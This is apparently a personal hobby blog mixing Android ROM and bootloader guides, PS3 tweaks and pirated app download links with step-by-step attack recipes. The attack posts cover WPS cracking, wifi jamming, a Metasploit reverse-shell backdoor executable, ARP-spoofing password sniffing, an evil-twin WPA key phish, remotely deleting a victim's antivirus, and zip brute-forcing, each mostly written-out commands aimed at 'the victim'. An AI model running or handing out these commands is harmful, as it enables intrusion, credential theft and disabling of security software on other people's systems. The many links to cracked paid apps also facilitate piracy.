Blogger Widgets

Σάββατο 30 Ιανουαρίου 2016

Stop Windows 10 from Spying You!

Ok guys i'm back...I created a new Batch file(It's an executable file that has .bat extension) this bat file i think will help a lot of people including me...It will stop Windows 10 from spying you! For some of you that you didn't know it Windows 10 is sending to Microsoft some data. This bat will:

  • Stop Data Logging Services
  • Configure Windows Explorer
  • Uninstall OneDrive
  • Stop Sending Telemetry Data to Microsoft

You can find this bat here:

https://gist.github.com/vip3rc0de/a0d2d90f52f9e7c90de0

Δευτέρα 15 Ιουλίου 2013

How to install Google Chrome in Kali Linux

Download deb package from Google Chrome's site (I choosed 32bit Version)
While downloading you will see the name of deb package its google-chrome-stable_current_i386.deb 
Now to install it open a terminal and type:
ls (to be sure that you have the deb file)
dpkg -i google-chrome-stable_current_i386.deb
After the process is finished you have to add it to the menu
go to Applications-Accessories-Main Menu 
Click on the internet icon and click "New Item" 
Name: Google Chrome
Command: google-chrome
OK now exit
Go to My Computer-File System-opt-google-chrome
Find google-chrome file and open it with Leafpad
on the last line you will see exec -a "$0" "$HERE/chrome"  "$@" add this --user-data-dir
The last line should be this: exec -a "$0" "$HERE/chrome"  "$@" --user-data-dir
Save it and exit

That's it....

How to hack WPA/WPA2 (No dictionary)

Open a terminal and type:
airmon-ng
airmon-ng stop wlan0 (In my case is wlan0)
airodump-ng wlan0 

Now open a new terminal and type
wash -i wlan0 -c 6 -C -s (Victim's channel may be different in my case is 6)

Now open another new terminal and type:
reaver -i wlan0 -b 00:11:22:33:44:55 --fail-wait=360 (Victim's BSSID...in my case is 00:11:22:33:44:55)

Wireless Jammer

Open terminal and type:
websploit
use wifi/wifi_jammer
and then type
set ESSID Router (In my case is Router the victim's name)
set BSSID 00:11:22:33:44:55 (BSSID is the mac of victim's router 00:11:22:33:44:55 is an example only)
set channel 6 (The victim's channel)
RUN

That's it guys...If you want to stop the attack CTRL + C otherwise it won't stop

Κυριακή 16 Δεκεμβρίου 2012

Backdoor Windows

Open a new console and type:
msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1 LPORT=4444 x > /root/Desktop/Virus.exe
(In my case is 192.168.1.1 and i choosed the name Virus...You can choose whatever you want)

After the file is created open another terminal and type:
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST=192.168.1.1
exploit

When you see Sending stage........ that means that the victim opened your file...and when you see the console saying meterpreter > that means that you are in the victim's system and console is waiting for commands...
For example you want to create a folder type:
shell
cd /
mkdir You have been hacked by GRDriftKing

The folder is created in C:\ with the name You have been hacked by GRDriftKing

Δευτέρα 22 Οκτωβρίου 2012

MAD TEAM ROM (GT-I5500)

Today my friend has some problems with his phone....Old designed GT-I5500 with slow rom bad design and he bored it sooooo if you have the same problems too...Just i found this rom with it's Basebands...
The rom is created BY MAD TEAM so i don't own this project....(The rom isn't tested by me...)


Download Links:
Mad Team Baseband
http://www.mediafire.com/?ylwxr1kv13kb0fr

Mad Team ROM 2.5 Final
http://www.mediafire.com/?gk5tm3k7o7b1hmo

Δευτέρα 8 Οκτωβρίου 2012

Galaxy GT-I5500 Clockwork Mod + Cyanogen Mod 7


First go to Standard Recovery Mode...For help see the image....


Then open Odin and plug your phone...you will see something like this...


And do this....


1) Load Ops
2) Open Package
3) Load Open Package
4) Start
5) After 5:08 Minutes you will see pass and your phone should be in Clockwork Mod...

In Clockwork Mod you will use Volume Up & Volume Down to Navigate and the Middle Button to Enter Menu

Download Links:
Odin+Ops+Package
http://www.mediafire.com/?wjows3sxhuyagw9

Cyanogen Mod 7+gapps
http://www.mediafire.com/?kts4f7c1bs6857t

Πέμπτη 4 Οκτωβρίου 2012

X10 mini Bootloader Unlock

1) Turn the phone on....go to Settings - Applications - Development - USB Debugging On.
2) Connect it on PC

3 if xxxx is "NOT RECOGNIZED" then , it can't be unlocked...but if xxxx is SEMC then run "msm 7227_semc.cmd"
4)if "xxxx SIMLOCK CERTIFICATE" was not found then run "msm7227_Setool2.cmd"


Then Run S1Tool to be sure that your X10 mini is Successfully Unlocked
If you see something like this
11/4/2011 1:48:33 PM LOADER VERSION: "r8A029"
Congratulations!!! Your X10 mini has Unlocked Bootloaders
BUT...
If you see something like this
11/4/2011 1:48:33 PM LOADER VERSION: "R8A029"
Then you have to do all of this again because maybe something went wrong..
So if you noticed the difference between this one:
11/4/2011 1:48:33 PM LOADER VERSION: "r8A029" and this one:
11/4/2011 1:48:33 PM LOADER VERSION: "R8A029" is the 
First letter of loader version....The lowercase "r" means Bootloader Unlocked...The uppercase "R" means bootloader NOT Unlocked...

Download Links:
msm7227:
http://www.mediafire.com/?fmtaykoi9w2bm5x

S1Tool:
http://www.mediafire.com/?w6atur2m806ujqk

FlashTool 0.9.1.0:
http://www.mediafire.com/?j2exa1cc6y2jp6i

Πέμπτη 20 Σεπτεμβρίου 2012

Xperia Neo V BootLoader Unlocking

"Follow this guide on your risk , it may harm your device and your warranty may be void. I'm not responsible for any damage"

Go to the phone dialer
Tap*#*#7378423#*#* then a service menu should pop up,
Tap Service info > Configuration > Rooting Status. if it says boot loader unlock allowed then you are good to go.
If it says not allowed or no or unknown then you will need to pay to have the boot loader unlocked. Or by Sony Ericsson Bootloader unlocker...But you lose some DRM Security Keys which can cause FOTA brick. it will also damage some Sony Ericsson apps like Track ID...
If you want to do it use this site: http://unlockbootloader.sonymobile.com/
But in this guide i use S1Tool...you don't lose DRM Security Keys...
Find your phone's Test Points ex. MT11i Sony Ericsson Experia Neo V


Now install drivers and then open S1Tool choose Patch SEMCBoot and remove your phone's battery and connect the one of the two testpoints with the battery negative with a small wire...Like this:


It's easy to do it (in my opinion)....


Then you should see something like this:


11/8/2011 1:48:53 AM Welcome to S1 tool. 
11/8/2011 1:48:53 AM That is small and crippled subset of SETOOL2 service tool. 
11/8/2011 1:49:19 AM 
11/8/2011 1:49:19 AM DETACH USB CABLE FROM PHONE 
11/8/2011 1:49:19 AM REMOVE BATTERY FROM PHONE 
11/8/2011 1:49:19 AM ATTACH TESTPOINT 
11/8/2011 1:49:19 AM PRESS "READY", THEN ATTACH USB CABLE TO PHONE 
11/8/2011 1:49:19 AM 
11/8/2011 1:51:58 AM PROCESSING ... 
11/8/2011 1:51:59 AM REMOVE TESTPOINT NOW, THEN PRESS "READY" 
11/8/2011 1:51:59 AM 
11/8/2011 1:52:30 AM 
11/8/2011 1:52:31 AM TO CONNECT NEXT PHONES 
11/8/2011 1:52:31 AM X10 Xperia,E10 Mini,E15 Xperia X8,U20 Mini Pro 
11/8/2011 1:52:31 AM LT15 Xperia ARC,MT15 Xperia NEO,R800 Xperia PLAY 
11/8/2011 1:52:31 AM PRESS AND HOLD "BACK" BUTTON... 
11/8/2011 1:52:31 AM 
11/8/2011 1:52:31 AM ST18 Xperia RAY,ST15 Xperia Mini,SK17 Xperia Mini Pro 
11/8/2011 1:52:31 AM PRESS AND HOLD "Volume Down" BUTTON... 
11/8/2011 1:52:31 AM 
11/8/2011 1:52:31 AM PLEASE ATTACH TURNED OFF PHONE NOW 
11/8/2011 1:52:31 AM 
11/8/2011 1:52:35 AM 
11/8/2011 1:52:35 AM RUNNING S1_LOADER VER "R4A062" 
11/8/2011 1:52:35 AM LOADER AID: 0001 
11/8/2011 1:52:36 AM FLASH ID: "00EC/00B3"
11/8/2011 1:52:36 AM LOADER VERSION: "r4A069"

11/8/2011 1:52:36 AM 
11/8/2011 1:52:37 AM SEMC SIMLOCK CERTIFICATE, PROCEEDING 
11/8/2011 1:52:37 AM FINISHED 11/8/2011 1:52:37 AM Elapsed:135 secs.


The only thing that we want to see after the process is:
11/8/2011 1:52:36 AM LOADER VERSION: "r4A069"
the small "r" means that your bootloader is SUCCESSFULLY UNLOCKED... 
But if you go again to the phone dialer and

Tap*#*#7378423#*#* then a service menu should pop up,
Tap Service info > Configuration > Rooting Status.You should see this:


But your bootloader is UNLOCKED 100% !


Now you are free to install kernels and roms into your phone with fastboot...:)
(In my opinion the best way to install kernels and roms are with Flashtool...)

Download Links:
S1Tool:
http://www.mediafire.com/?w6atur2m806ujqk

FlashTool 0.9.1.0:
http://www.mediafire.com/?j2exa1cc6y2jp6i

Πέμπτη 6 Σεπτεμβρίου 2012

Minimum Version Check

1st Go to System Update
2nd Update Via Storage Media
3rd Continue until system update and it will fail to install and display the minimum firmware that your PS3 can be downgraded...

Download Link:
http://www.mediafire.com/download.php?8icqrtw6ucfd0s5

How To Use Elite Mossy Patch Blocker


Wireless

Network Settings -> OK -> Custom -> Wireless -> Enter Manually -> Username -> Password -> Automatic -> Do Not Set -> Automatic -> Automatic -> Use -> Address = 192.168.1.82     Port Number = 8080 -> Enable -> X

Wired


Network Settings -> OK -> Custom -> Wired Connection -> Auto-detect -> Automatic -> Automatic   -> Automatic -> Use -> Address = 192.168.1.82     Port Number = 8080 -> Enable -> X


I used image's Address and Port Number...In your case should be different...


Download Link:
http://www.mediafire.com/download.php?0wbmn1vwjiuebn4


COD Black Ops Zombies V1.0.0 + Game Data

COD Black Ops Zombies V1.0.0 + Game Data


Call of Duty: Black Ops Zombies Now Available on Android

The Call of Duty: Zombies phenomenon has risen back to life.
Adapted from the best-selling console hit and built specifically for tablets and smartphones, Call of Duty: Black Ops Zombies delivers fan-favorite, heart-pounding maps: Kino Der Toten, Ascension, and Call of the Dead: Director’s Cut, as well as “Dead-Ops Arcade,” a 50-level zombie gauntlet that provides the ultimate undead challenge for fans of Call of Duty’s signature zombie warfare.
Play solo or join a team of up to 4 players via Wi-Fi as you mow down hordes of zombies using a variety of weapons and perks only available in the Call of Duty zombie experience.
Players can also opt to enhance their experience and get out of a jam with the in-game CoD Point System. 
With six tiers of in-app purchasing options to choose from, Zombies fans will be able to take their experience to a whole new level by unlocking additional areas and securing better weapons in much less time. Please note that CoD points are only applicable in single player.
Sure, earning Achievements and Point-Multipliers is nice, but to survive these Co-Op Maps, you’ll need friends as much as you’ll need firepower. Lucky for you, not only will the weapons and perks you love from Call of Duty lie at your fingertips, you can join with up to 4 players via Wi-Fi to play mulitiplayer.
As if that wasn’t enough, Call of Duty: Black Ops Zombies also includes “Dead-Ops Arcade” mode, an arcade-style top-down shooter perfectly suited for mobile combat vets. Unlocking the mode is easy—simply find the four missing coins in the game’s menus.
And don’t forget to download the Call of Duty: ELITE Mobile App for an inside-edge on your console Call of Duty Multiplayer experience. Head over to the Google Play Store for all the grisly details on both Apps.

• Buy CoD points in the Main Menu to use when you run out of earned points in-game.
• CoD points can be spent on anything in the game such as reviving, opening doors, weapons, perks, and the mystery box but are only used when you do not have enough earned points.
• Revives can also be bought with CoD points if you die without the revive perk, although the three revive limit still applies.
• Note: Your CoD points will be lost if the app is uninstalled from your device.


Download Link:
http://www.mediafire.com/download.php?4ks6e6xrvvtba03

Android Games


Game Keyboard

http://www.mediafire.com/?k52e2wga8x2rnpw

Live Wallpaper Logcat

http://www.mediafire.com/?pa7g31pv07av5z7

Bulldog (game hacking)

http://www.mediafire.com/?2iyi5sysvi38wxc

Playstation

http://www.mediafire.com/?kwn1z2v4scod61u

Xperia Play Modded Camera

http://www.mediafire.com/?mcsi21k1ma50fiy

GameCIH

http://www.mediafire.com/?ndr8wab44awqmxz

Worms

http://www.mediafire.com/?u1pfikubx96ny7e

Contract Killer v1.0.2

http://www.mediafire.com/?13ttu41ul84ew6n

Air Control

http://www.mediafire.com/?23qnf4bf1m6p1j7

Applanet

http://www.mediafire.com/?r6ggbrj53jyqhfy

Aquarium Live Wallpaper

http://www.mediafire.com/?0cjt8s9y3f99rqr

Asphalt 7

http://www.mediafire.com/?3a79j96s5l535ij

CHAOS

http://www.mediafire.com/?dvvbfn5oa1567b2

Clouds n Sheep Premium

http://www.mediafire.com/?j8xta48h34c1vfh

Cogs

http://www.mediafire.com/?178uhno56ja84gd

CoPilot Premium Europe

http://www.mediafire.com/?151yn31c474ymjz

Death Worm

http://www.mediafire.com/?r87wp8t857cxmqr

F1 2012 Timing App Premium

http://www.mediafire.com/?py2ox2dcnam4qa0

Fruit Ninja(Hacked)

http://www.mediafire.com/?3yjes2qc3c0c555

Go Launcher EX 2.76

http://www.mediafire.com/?n4lmfjmyl8fttdt

Guerilla Bob

http://www.mediafire.com/?11w0ojb6kc1aq38

Navigon Europe 4.1.1

http://www.mediafire.com/?qm0uu5df5xd3fae

OSMOS HD

http://www.mediafire.com/?szr4bl8q2upgpxg

PSStore

http://www.mediafire.com/?tn7xbp2cvsqydqx

Rise Of Glory

http://www.mediafire.com/?5spopxgk8x2j2w2


Robo Defense(Paid) 

http://www.mediafire.com/?nbkryqv849gbjp2

Root Tools

http://www.mediafire.com/?6westyfx5c6g8j6

Tapatalk

http://www.mediafire.com/?dj66jn462dddwqj

UNO 3.6.6

http://www.mediafire.com/?aye34ydhi8dp8y5

Roll a Joint

http://www.mediafire.com/?5663fmoflf5x16o

Where's My Water(Fully Unlocked)

http://www.mediafire.com/?fhg9uggtdfs6swi

PowerAMP 2.0.467 Full

http://www.mediafire.com/?xbxom4iip0zck81

Πέμπτη 30 Αυγούστου 2012

PS3 Demonstration Mode

1st Rename "4.21 Beta (Demonstration Mode).PUP to UPDAT.PUP"
2nd Create a folder in your USB with the name PS3 then create another one inside PS3 folder with the name UPDATE and paste UPDAT.PUP in it...
3rd Turn on your PS3 and go to System Update -> System Update via Internet and wait...
4th When your PS3 will finish you will see on the right corner 4.21 Demonstration Mode the only thing you can do is to play a game...
5th Now go to Security Settings and HOLD R1+L1+SELECT+SQUARE and you will see that it wants four digits...In my case is 0000 and 70% the same for you too...
NOW YOU HAVE PACKAGE INSTALL AFTER INTERNET SETTINGS....BUT IT WON'T DO EXACTLY NOTHING EVEN IF YOU FIND PKG FILES...IT GIVES YOU AN ERROR THAT IT HASN'T SIGNED....SOOOOOO IT'S A SONY'S BULLSHIT!!!!....BUT IF YOU WANT...GIVE IT A TRY...IS NICE EXPERIENCE...:)
LINKS :
4.21 Demonstration Mode File: http://www.mediafire.com/download.php?m999g61disan41d
Reverter: http://www.mediafire.com/download.php?0sfn1axapozoa6z


Also if you want to remove Demonstration Mode delete 4.21 Beta (Demonstration Mode).PUP file and paste go to recovery(Put your finger in ON button and HOLD it till you here one beep and after it you will hear another one in 2-3 seconds and it will shut itself off...Remove your finger and again put your finger in  in ON button and HOLD it till you here two beeps then plug your controller and go to System Update and it


1st Rename "Reverter.PUP to UPDAT.PUP"
2nd Paste Reverter.PUP in UPDATE folder...
3rd Turn on your PS3 and go to recovery (Put your finger in ON button and HOLD it till you here one beep and after it you will hear another one in 2-3 seconds and it will shut itself off...Remove your finger and again put your finger in  in ON button and HOLD it till you here two beeps then plug your controller) and go to System Update and it will install the Normal 4.21...

Τρίτη 28 Αυγούστου 2012

How to Sniff Passwords With Ettercap


Open a new console and type:
ifconfig wlan0 down
macchanger --mac 11:22:33:44:55:66 wlan0
ifconfig wlan0 up
echo 1 > /proc/sys/net/ipv4/ip_forward
gedit /etc/etter.conf
Go to "# if you use iptables:" and you will see:
#redir command_on = "iptables -t nat -A... 
#redir command_off = "iptables -t nat -D... 
and delete # it will look like this:
redir command_on = "iptables -t nat -A... 
redir command_off = "iptables -t nat -D... 
and save it...
ifconfig
clear
Go to victim's PC and run CMD and type ipconfig you must find IPv4 Address and Default Gateway thats what we need...
Now go back and type in console:
arpspoof -i wlan0 -t 192.168.1.11 192.168.1.1
(In my case is 192.168.1.11 192.168.1.1)
Now open a new console and type:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000
Now open a new console and type:
ettercap -T -q -i wlan0
Now go to victim's PC and type ex.www.google.gr you will see "There is a problem with this website's security certificate" and if you go to login to any account you will see the Username and the Password in Backtrack...

Hirte Attack


Open a new console and type:
ifconfig wlan0 down
macchanger --mac 11:22:33:44:55:66 wlan0
ifconfig wlan0 up
airmon-ng
airmon-ng start wlan0
airmon-ng
airodump-ng mon0
airbase-ng -c x -a xx:xx:xx:xx:xx:xx -e "xxxxxxx" -W 1 -N mon0
(-c is channel -a BSSID -e is ESSID)
Now open a new console and type:
airodump-ng -c x --bssid xx:xx:xx:xx:xx:xx --write Hirte mon0
aircrack-ng Hirte-01.cap

Κυριακή 26 Αυγούστου 2012

How to kill Antivirus

Open a console and type:

msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverce tcp
set LHOST 192.168.1.1
(In my case is 192.168.1.1)
set LPORT 4444
exploit
sysinfo
ipconfig
getsystem
getuid
shell
(Now you're in the victim PC)
cd C:\\
dir
cd Program Files
dir
[Also in my case is AVG...it's free and the best one out there (in my opinion)]
cd AVG
dir
cd AVG2012
dir
cd C:\\
cd Program Files
cd AVG
del AVG2012
y
(Now you will see something like this:
C:\Program Files\AVG\AVG2012\xxxxx.dll
Access is denied
C:\Program Files\AVG\AVG2012\xxxxx.exe
Access is denied
C:\Program Files\AVG\AVG2012\xxxxx.lng
Access is denied
This is the remains of AVG...)
exit
rev2self
getuid
reboot

That's it...Antivirus is gone but you should always know your victim's IP...

Σάββατο 18 Αυγούστου 2012

WordList Collection

Small Wordlist 40mb 

http://www.mediafire.com/download.php?wyv9a77khdlj8jj

Medium Wordlist 107mb


http://www.mediafire.com/download.php?i3582dgv2lu6mx8

Large Wordlist 900mb


http://www.mediafire.com/download.php?dabqr2jk3jl2oa2

XXXL Wordlist 27gb


http://www.mediafire.com/download.php?c5dpdj3juxta1xr

Guys the only thing you have to do is to copy one the links and paste them in your address bar...Sorry for not adding them as links...they were looked like black...

Παρασκευή 17 Αυγούστου 2012

WPA/WPA2 Hacking [Evil Twin Method]

Open a new console and type:

airodump-ng mon0
apt-get install dhcp3-server -y
mv /etc/dhcp3/dhcpd.conf /etc/dhcp3/dhcpd.conf.backup
gedit /etc/dhcp3/dhcpd.conf

Now you have to type this:

ddns-update-style ad-hoc;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.1 netmask 255.255.255.0 {
    option subnet-mask 255.255.255.0;
    option broadcast-address 192.168.1.255;
    option routers 192.168.1.2;
    option domain-name-servers 8.8.8.8;
    range 192.168.1.3 192.168.1.254;
}

Now continue back to console

airmon-ng stop mon0
airmon-ng stop wlan0
airmon-ng start wlan0 11
(11 is the channel)
airbase-ng -e "ESSID" -c 11 -a xx:xx:xx:xx:xx:xx mon0

Now open a new console and type:
ifconfig at0 up
ifconfig at0 192.168.1.2 netmask 255.255.255.0
route add -net 192.168.1.1 netmask 255.255.255.0 gw 192.168.1.2
dhcpd3 -cf /etc/dhcp3/dhcpd.conf -pf /var/run/dhcp3-server/dhcp.pid at0
/etc/init.d/dhcp3-server start
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain

Now open Wicd and go to preferences and check wireless interface in my case is wlan2...Now go back to console and type:

iptables --table nat --append POSTROUTING --out-interface wlan2 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
echo 1 > /proc/sys/net/ipv4/ip_forward

Now go to applications -> BackTrack -> Services -> HTTPD -> apache start
Also Now go to applications -> BackTrack -> Services -> MySQLD -> mysql start

Now go back to console and type:

iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 192.168.1.1:80

[In my case is 192.168.1.1:80 you should find your router's ip(which you are changing your router's options)]

iptables -t nat -A PREROUTING -j MASQUERADE
clear
airodump-ng mon0
airodump-ng --bssid xx:xx:xx:xx:xx:xx -c 11 mon0
aireplay-ng -0 0 -a xx:xx:xx:xx:xx:xx -c xx:xx:xx:xx:xx:xx mon0

(First xx:xx:xx:xx:xx:xx is BSSID and the second xx:xx:xx:xx:xx:xx is STATION)

Now go to your PC(Victim) and you will see if you type whatever you want in the address bar you will see that nothing happens...then if you try to repair your network you will see "Successfully connected to XXXXXXX" and if you retry to search whatever you want on the internet you will see that you must re-enter your WPA or WPA2 key...
Now go back to BackTrack and stop the console in which the airbase-ng -e "ESSID" -c 11 -a xx:xx:xx:xx:xx:xx mon0 command was running and press CTRL+C to stop it and then type:
exit

Now go back to the other console and press CTRL+C to stop it and then type:
clear
mysql -u root -p
(you will see Enter password just skip it by pressing enter)
use wpa2
select * from content:
(you will see a small table copy the last line of key 2 this is the WPA2 Key)
Then go back to Wicd find the Network you were hacking and paste the WPA2 Key...And normally you will connect to the network...

Πέμπτη 16 Αυγούστου 2012

Crack ZIP Passwords

Open a new console and type cd and zip's location ex. cd Desktop/ then type:
fcrackzip -b -c 1aA -l 2-10 -v locked.zip

-b is bruteforcing
-c is charset ex. a = lowercase A = uppercase and 1 = numbers
-l is length of the password ex. 2-10 is from 2 letters to 10 or if you know the length type only one number ex. 3 NOT 3-3
-v is "verbose" (This is optional...but you have better results...)
And finaly the name of the zip in my case is locked...
IP widget
Έχετε συνδεθεί στην σελίδα πριν:

Δευτερόλ.
GRDriftKing